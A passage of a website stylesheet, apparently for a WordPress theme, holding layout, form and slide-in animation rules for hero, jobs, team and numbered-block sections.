	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.banner-text {
	color: white
}

.anim .banner-text {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.business-areas-section {
	margin-top: 50px;
	--pad-top: 85px;
	--pad-bottom: 115px;
	background-color: var(--color-text)
}

@media (max-width: 767.98px) {
	.business-areas-section {
		margin-top: 40px
	}
}

@media (max-width: 575.98px) {
	.business-areas-section {
		margin-top: 30px;
		--pad-top: 60px;
		--pad-bottom: 60px
	}
}

.business-areas-title {
	color: var(--color-dominant)
}

.business-areas-text {
	color: white
}

.business-areas-container {
	margin-bottom: -25px
}

@media (max-width: 575.98px) {
	.business-areas-container {
		margin-top: 30px;
		margin-bottom: -15px
	}
}

.business-areas-block {
	border: solid 2px var(--light-aqua);
	padding-top: 17px;
	padding-bottom: 18px;
	font-size: .75rem;
	letter-spacing: .065rem;
	font-weight: 800;
	line-height: 1;
	color: white;
	text-transform: uppercase;
	text-align: center;
	border-radius: var(--br);
	margin-bottom: 25px !important
}

@media (max-width: 575.98px) {
	.business-areas-block {
		margin-bottom: 15px !important
	}
}

.form-section {
	--pad-top: 100px;
	--pad-bottom: 90px
}

@media (max-width: 575.98px) {
	.form-section {
		--pad-top: 60px;
		--pad-bottom: 60px
	}
}

.form-section.blue {
	background-color: var(--color-text)
}

.blue .form-title {
	color: white
}

.blue .form-text {
	color: white
}

.blue .form-container .acf-form .acf-fields>.acf-field.acf-field-text .acf-input input,
.blue .form-container .acf-form .acf-fields>.acf-field.acf-field-email .acf-input input,
.blue .form-container .acf-form .acf-fields>.acf-field.acf-field-textarea .acf-input input,
.blue .form-container .acf-form .acf-fields>.acf-field.acf-field-date-picker .acf-input input,
.blue .form-container .acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value input[type="file"],
.blue .form-container .acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value .acf-basic-uploader,
.blue .form-container .acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value label,
.blue .form-container textarea,
.blue .form-container .acf-field textarea {
	color: white
}

.blue .form-container .acf-form .acf-fields>.acf-field.acf-field-true-false .acf-input .acf-true-false label span {
	color: var(--color-dominant)
}

.blue .form-container .acf-form .acf-fields>.acf-field.acf-field-true-false .acf-input .acf-true-false label span::after {
	background-color: var(--color-dominant)
}

.form-container .acf-form-submit {
	margin-top: -70px
}

@media (max-width: 575.98px) {
	.form-container .acf-form-submit {
		margin-top: initial
	}
}

.form-container .acf-form-submit input.btn {
	width: 100%;
	color: var(--color-text)
}

.form-container .acf-form-submit input.btn:hover,
.form-container .acf-form-submit input.btn:focus {
	background-color: transparent;
	color: var(--color-dominant)
}

.jobs-section {
	margin-top: 50px;
	--pad-top: 110px;
	--pad-bottom: 90px;
	background-color: var(--color-dominant)
}

@media (max-width: 991.98px) {
	.jobs-section {
		--pad-top: 85px;
		--pad-bottom: 70px
	}
}

@media (max-width: 767.98px) {
	.jobs-section {
		margin-top: 40px
	}
}

@media (max-width: 575.98px) {
	.jobs-section {
		margin-top: 30px;
		--pad-top: 60px;
		--pad-bottom: 60px
	}
}

@media (min-width: 992px) {
	.jobs-title {
		margin-bottom: 40px !important
	}
}

.jobs-block {
	margin-top: 60px
}

@media (max-width: 575.98px) {
	.jobs-block {
		margin-top: 30px;
		--counter-out-s: 12vw;
		--counter-in-s: 7vw;
		--counter-b: .5vw
	}
}

.jobs-block-header {
	cursor: pointer
}

.jobs-block-header-counter {
	width: calc(var(--counter-out-s) + var(--counter-b));
	height: calc(var(--counter-out-s) + var(--counter-b));
	line-height: calc(var(--counter-out-s) + var(--counter-b));
	position: relative;
	background-color: var(--color-text);
	border-radius: 50%
}

.jobs-block-header-counter p {
	font-size: 1.25rem;
	font-weight: 800;
	line-height: 1;
	margin: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 1
}

@media (max-width: 575.98px) {
	.jobs-block-header-counter p {
		font-size: .875rem
	}
}

.jobs-block-header-counter:before {
	content: '';
	width: var(--counter-in-s);
	height: var(--counter-in-s);
	border-radius: 50%;
	background-color: var(--color-dominant);
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 0
}

.jobs-block-header-title {
	padding-right: 15px;
	margin-bottom: 15px !important
}

@media (max-width: 575.98px) {
	.jobs-block-header-title {
		font-size: 1.25rem;
		line-height: 1.15
	}
}

.jobs-block-header-title-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.jobs-block-body {
	max-height: 0px;
	overflow: hidden;
	-webkit-transition: max-height 1.5s ease-in-out;
	-o-transition: max-height 1.5s ease-in-out;
	transition: max-height 1.5s ease-in-out
}

.open .jobs-block-body {
	max-height: 1000px
}

@media (max-width: 575.98px) {
	.open .jobs-block-body {
		max-height: 2000px
	}
}

.jobs-block-body-content {
	padding-top: 25px;
	padding-bottom: 50px
}

.jobs-block-sep {
	height: 1px
}

.jobs-block-sep:before {
	content: '';
	width: 14px;
	height: 14px;
	background-image: url(assets/images/chevron-down-solid.svg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: contain;
	position: absolute;
	bottom: 34px;
	right: 15px
}

.open .jobs-block-sep:before {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

.jobs-block-sep:after {
	content: '';
	width: calc(100% - 30px);
	height: 1px;
	background-color: var(--color-text);
	position: absolute;
	left: 15px;
	bottom: 0
}

.numered-blocks-section {
	--img-s: 345px
}

@media (max-width: 575.98px) {
	.numered-blocks-section {
		--img-s: calc(100vw - 30px)
	}
}

.anim .numered-blocks-title {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.numered-blocks-block {
	margin-top: 70px
}

@media (max-width: 575.98px) {
	.numered-blocks-block {
		margin-top: 50px
	}
}

.numered-blocks-block:nth-child(5n+2) .numered-blocks-block-count {
	background-color: var(--color-dominant)
}

.numered-blocks-block:nth-child(5n+2) .numered-blocks-block-count:before {
	background-color: var(--color-text)
}

.numered-blocks-block:nth-child(5n+2) .numered-blocks-block-count p {
	color: var(--color-dominant)
}

.numered-blocks-block:nth-child(5n+3) .numered-blocks-block-count {
	background-color: var(--color-dominant)
}

.numered-blocks-block:nth-child(5n+3) .numered-blocks-block-count:before {
	background-color: white
}

.numered-blocks-block:nth-child(5n+4) .numered-blocks-block-count:before {
	background-color: white
}

.numered-blocks-block:nth-child(5n+5) .numered-blocks-block-count {
	background-color: var(--color-dominant)
}

.numered-blocks-block:nth-child(5n+5) .numered-blocks-block-count:before {
	background-color: var(--color-text)
}

.numered-blocks-block:nth-child(5n+5) .numered-blocks-block-count p {
	color: white
}

.numered-blocks-block.anim .numered-blocks-block-count {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.numered-blocks-block.anim .numered-blocks-block-title {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.numered-blocks-block.anim .numered-blocks-block-text {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1.5s;
	animation-delay: 1.5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.numered-blocks-block-count {
	width: calc(var(--counter-out-s) + var(--counter-b));
	height: calc(var(--counter-out-s) + var(--counter-b));
	line-height: calc(var(--counter-out-s) + var(--counter-b));
	position: relative;
	background-color: var(--color-text);
	border-radius: 50%;
	margin-bottom: 40px
}

@media (max-width: 575.98px) {
	.numered-blocks-block-count {
		margin-bottom: 20px
	}
}

.numered-blocks-block-count p {
	font-size: 1.25rem;
	font-weight: 800;
	line-height: 1;
	margin: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 1
}

.numered-blocks-block-count:before {
	content: '';
	width: var(--counter-in-s);
	height: var(--counter-in-s);
	border-radius: 50%;
	background-color: var(--color-dominant);
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 0
}

@media (max-width: 575.98px) {
	.numered-blocks-block-title {
		margin-bottom: 20px
	}
}

.numered-blocks-img-container {
	position: relative;
	height: 100%;
	margin-top: 70px;
	-ms-flex-item-align: center;
	align-self: center
}

@media (max-width: 575.98px) {
	.numered-blocks-img-container {
		margin-top: 40px
	}
}

.numered-blocks-img-container:before {
	content: '';
	width: var(--img-s);
	height: var(--img-s);
	border-radius: 50%;
	background-color: #defbf3;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 0
}

.numered-blocks-img-container svg {
	width: var(--img-s);
	height: var(--img-s);
	-o-object-fit: contain;
	object-fit: contain;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 1
}

@media (max-width: 575.98px) {
	.numered-blocks-img-container svg {
		position: relative;
		-webkit-transform: initial;
		-ms-transform: initial;
		transform: initial;
		top: initial;
		left: initial
	}
}

.blocks-section {
	--bg-h: 475px;
	--img-w: 691px;
	--img-h: 620px
}

@media (max-width: 1199.98px) {
	.blocks-section {
		--bg-h: 400px;
		--img-w: 582px;
		--img-h: 522px
	}
}

@media (max-width: 991.98px) {
	.blocks-section {
		--bg-h: 360px;
		--img-w: 524px;
		--img-h: 470px
	}
}

@media (max-width: 767.98px) {
	.blocks-section {
		--bg-h: 270px;
		--img-w: 392px;
		--img-h: 352px
	}
}

@media (max-width: 575.98px) {
	.blocks-section {
		--bg-h: calc(90vw - 30px);
		--img-w: calc(1.3 * (100vw - 30px));
		--img-h: calc(1 * (100vw - 30px))
	}
}

.blocks-block+.blocks-block {
	margin-top: 70px
}

@media (max-width: 575.98px) {
	.blocks-block+.blocks-block {
		margin-top: 45px
	}
}

.blocks-block:nth-of-type(even) .blocks-block-img-container {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2
}

@media (max-width: 991.98px) {
	.blocks-block:nth-of-type(even) .blocks-block-img-container {
		margin-left: 8.33333%
	}
}

@media (max-width: 575.98px) {
	.blocks-block:nth-of-type(even) .blocks-block-img-container {
		margin-left: 0
	}
}

.blocks-block:nth-of-type(even) .blocks-block-content {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1
}

@media (max-width: 991.98px) {
	.blocks-block:nth-of-type(even) .blocks-block-content {
		margin-left: 0
	}
}

.blocks-block-img {
	width: var(--img-w);
	height: var(--img-h);
	z-index: 1;
	position: relative;
	margin-top: -19.2%;
	margin-left: -25.5%
}

@media (max-width: 991.98px) {
	.blocks-block-img {
		margin-top: -19.3%;
		margin-left: -26%
	}
}

@media (max-width: 767.98px) {
	.blocks-block-img {
		margin-top: -19.8%;
		margin-left: -28.3%
	}
}

@media (max-width: 575.98px) {
	.blocks-block-img {
		margin-top: -13.7%;
		margin-left: -17.3%
	}
}

.anim .blocks-block-img {
	-webkit-animation-name: numered_image;
	animation-name: numered_image;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(-15%);
	-ms-transform: translateX(-15%);
	transform: translateX(-15%)
}

.blocks-block-img-container {
	position: relative;
	height: var(--bg-h)
}

@media (max-width: 575.98px) {
	.blocks-block-img-container {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		margin-top: 45px
	}
}

.blocks-block-img-container:before {
	content: '';
	width: 100%;
	height: var(--bg-h);
	background-color: var(--color-dominant);
	border-radius: var(--br);
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

@media (max-width: 575.98px) {
	.blocks-block-img-container:before {
		width: calc(100% - 30px)
	}
}

@media (max-width: 575.98px) {
	.blocks-block-content {
		z-index: 2
	}
}

.blocks-block-count {
	font-weight: 500
}

@media (max-width: 575.98px) {
	.blocks-block-count {
		margin-bottom: 15px
	}
}

.anim .blocks-block-count {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .25s;
	animation-delay: .25s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.anim .blocks-block-title {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.anim .blocks-block-text {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

@-webkit-keyframes numered_image {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-15%);
		transform: translateX(-15%)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}
}

@keyframes numered_image {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-15%);
		transform: translateX(-15%)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}
}

.team-section {
	margin-top: 50px;
	--pad-top: 125px;
	--pad-bottom: 150px;
	background-color: var(--color-text);
	--img-s: 400px
}

@media (max-width: 991.98px) {
	.team-section {
		margin-top: 40px
	}
}

@media (max-width: 575.98px) {
	.team-section {
		margin-top: 30px;
		--pad-top: 75px;
		--pad-bottom: 50px
	}
}

.team-section .slide-title {
	color: var(--color-dominant)
}

.team-section .slide-text {
	color: white;
	margin-bottom: 100px
}

@media (max-width: 575.98px) {
	.team-section .slide-text {
		margin-bottom: 45px
	}
}

.team-section .slide .slick-prev {
	background-image: url(assets/images/back-green.svg)
}

.team-section .slide .slick-next {
	background-image: url(assets/images/next-green.svg)
}

.team.slide-item {
	width: var(--img-s)
}

.team.slide-item .slide-item-content {
	background-color: transparent;
	border-radius: 0;
	padding: 0
}

.team.slide-item .slide-item-content-name,
.team.slide-item .slide-item-content-position {
	color: var(--color-dominant)
}

.testimonials-section {
	--pad-top: 70px;
	--pad-bottom: 70px;
	background-color: var(--color-dominant)
}

@media (max-width: 575.98px) {
	.testimonials-section {
		--pad-top: 60px;
		--pad-bottom: 60px
	}
}

.locator-container {
	--r: 40px;
	--s: 10px;
	--mg-n: 15px;
	--pd-i: 12.5px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	position: fixed;
	right: var(--r);
	z-index: 9
}

@media (max-width: 1199.98px) {
	.locator-container {
		--r: 15px
	}
}

@media (max-width: 575.98px) {
	.locator-container {
		display: none
	}
}

.locator-list {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.locator-list li {
	margin: 0;
	color: inherit;
	font-size: inherit;
	line-height: initial;
	text-align: inherit
}

.locator-item {
	font-size: .75rem;
	letter-spacing: .045rem;
	color: transparent !important;
	line-height: 1;
	position: relative;
	cursor: pointer;
	padding-right: calc(var(--s) + var(--mg-n));
	padding: var(--pd-i) calc(var(--s) + var(--mg-n)) var(--pd-i) 0
}

.locator-item.active,
.locator-item:hover {
	color: var(--color-dominant) !important
}

.locator-item.active:after,
.locator-item:hover:after {
	opacity: 1
}

.locator-item:after {
	content: '';
	width: var(--s);
	height: var(--s);
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	right: 0;
	border-radius: 50%;
	background-color: var(--color-dominant);
	opacity: .25
}

.locator-item.blue.active,
.locator-item.blue:hover {
	color: var(--color-text) !important
}

.locator-item.blue:after {
	background-color: var(--color-text)
}

.home-hero-section {
	--pad-top: calc(var(--nav-pad-top-initial) + var(--nav-pad-bottom-initial) + var(--nav-logo-h));
	--pad-bottom: calc(var(--nav-pad-top-initial) + var(--nav-pad-bottom-initial) + var(--nav-logo-h));
	height: calc(100vh + 1px);
	min-height: 400px;
	background-color: var(--color-text);
	position: relative;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100vw
}

body.admin-bar .home-hero-section {
	height: calc(100vh - 31px)
}

@media (max-width: 767.98px) {
	.home-hero-section {
		min-height: calc(100vh + 1px);
		height: auto;
		--pad-bottom: var(--nav-pad-top-initial)
	}

	body.admin-bar .home-hero-section {
		min-height: calc(100vh - 31px);
		height: auto
	}
}

.home-hero-video {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0
}

.home-hero-container {
	position: static;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.anim .home-hero-title {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

@media (max-width: 767.98px) and (orientation: landscape) {
	.home-hero-title br {
		display: none
	}
}

.home-hero-text {
	color: white
}

.anim .home-hero-text {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

@media (max-width: 767.98px) and (orientation: landscape) {
	.home-hero-text br {
		display: none
	}
}

.home-hero-btn-container {
	margin-top: 40px;
	margin-bottom: 0
}

.anim .home-hero-btn-container {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

@media (max-width: 767.98px) {
	.home-hero-btn-container {
		margin-top: 10px
	}
}

.home-hero-scroll {
	position: relative;
	font-size: .65625rem;
	letter-spacing: .05688rem;
	font-weight: 700;
	line-height: 1.3;
	text-transform: uppercase;
	color: white;
	margin-bottom: 0;
	position: absolute;
	bottom: 0;
	cursor: pointer
}

.home-hero-scroll:after {
	content: '';
	width: 0%;
	height: 1px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	position: absolute;
	bottom: -3px;
	background-color: var(--color-dominant);
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.home-hero-scroll:hover:after,
.home-hero-scroll:focus:after,
.home-hero-scroll.active:after {
	width: 80%
}

@media (max-width: 767.98px) {
	.home-hero-scroll {
		position: relative;
		bottom: initial;
		margin-top: 30px
	}
}

.home-hero-scroll:before {
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 5px 0 5px;
	border-color: var(--color-dominant) transparent transparent transparent;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	right: -15px;
	-webkit-animation-name: home_hero_scroll;
	animation-name: home_hero_scroll;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-play-state: running;
	animation-play-state: running
}

.anim .home-hero-scroll {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.home-hero-supports {
	position: absolute;
	bottom: 0;
	right: 15px
}

@media (max-width: 575.98px) {
	.home-hero-supports {
		right: initial;
		left: 15px;
		bottom: calc(-1 * var(--supports-svg-h) - 15px)
	}
}

.home-hero-supports svg {
	width: auto;
	height: var(--supports-svg-h);
	-o-object-fit: contain;
	object-fit: contain
}

@media (max-width: 767.98px) {
	.home-hero-supports svg {
		max-width: 300px
	}
}

@media (max-width: 575.98px) {
	.home-hero-supports svg {
		max-width: calc(100vw - 30px)
	}
}

.home-hero-supports svg * {
	fill: white;
}

.home-results-section {
	min-height: 100vh;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.anim .home-results-title {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

@media (max-width: 767.98px) {
	.home-results-text br {
		display: none
	}
}

.anim .home-results-text {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
